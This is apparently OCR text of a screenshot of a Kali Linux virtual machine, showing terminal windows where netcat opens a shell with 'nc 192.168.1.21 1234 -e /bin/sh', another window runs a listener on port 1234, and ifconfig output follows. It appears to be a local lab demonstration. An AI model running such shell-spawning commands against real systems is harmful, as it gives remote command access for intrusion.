 Kali [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places Terminal Jul 20 08:19
kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ nc 192.168.1.21 1234 -e /bin/sh
kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ nc -l -p 1234
kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.1.21  netmask 255.255.255.0  broadcast 192.168.1.2
55
        inet6 fe80::a00:27ff:fecc:b74b  prefixlen 64  scopeid 0x20<link
>
        ether 08:00:27:cc:b7:4b  txqueuelen 1000  (Ethernet)
        RX packets 12  bytes 2398 (2.3 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 25  bytes 3868 (3.7 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 24  bytes 1440 (1.4 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 24  bytes 1440 (1.4 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~]
└─$
LINUX
$_